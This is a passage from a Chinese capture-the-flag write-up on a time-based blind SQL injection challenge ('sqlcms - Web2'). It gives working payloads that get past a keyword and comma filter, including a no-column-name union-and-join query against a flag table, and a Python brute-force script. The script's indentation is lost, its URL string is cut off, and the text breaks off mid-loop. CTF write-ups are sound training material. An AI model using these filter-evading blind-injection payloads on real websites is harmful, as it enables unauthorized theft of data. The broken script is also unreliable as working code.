 Web安全高级班 - SQL注入...
SQL注入练习题题解
网鼎杯 - SOMD5
强网拟态国际精英挑战赛 Wri...
sqlcms - Web2
根据提示，flag在flag表，考查注入，但页面无任何回显，只能通过sql盲注的方式读取信息。
题目有很多过滤，经过fuzz，进行匹配，最终尝试发现可以payload为：
(case when (mid((select database()) from -1)>' ') then sleep(3) else 0 end)
写脚本读取内容，获得以下信息：
数据库：sql
数据表存在的列：id，title，content
内容为：id=1, title=fllllaaagggg, content=2333333333333
没有找到flag。且Waf过滤了关键词 or ，无法查询information_schema表，无法获取全部的字段
名。于是想到无列名读数据，第二个问题是过滤了 , ，无列名读数据通常要使用别名、join的方
法，但都要用到 , 。
经过谷歌，查找到资料（ https://www.cnblogs.com/wfzWebSecuity/p/7173127.html ），可以不
使用 , 进行无列名注入。于是构造语句，无列名读flag表的第四列：
http://10.66.20.180:3002/article.php?id=(case when (select 4 from(select *
from((select 1)a join(select 2)b join(select 3)c join(select 4)d) union
distinct select * from(flag) limit 1 offset 1)x)regexp 'flag{*' then sleep(3)
else 0 end)
不知道何种原因，花括号内的第一位解不出，暂时用 . 代替，写脚本爆破：
# -*- coding: utf-8 -*-
import requests
import time
chars = 'abcdefgh0123456789}{.' #匹配用的字符串
flag=''
for i in range(33):
for char in chars: #遍历取出字符
tmp = flag + char
print tmp
url = 'http://10.66.20.180:3002/article.php?id=(case when (select `4`
print url
startTime=time.time()
response=requests.get(url, timeout=30)
if 'Bad' in response.text:
exit('bad')
if time.time() - startTime > 3: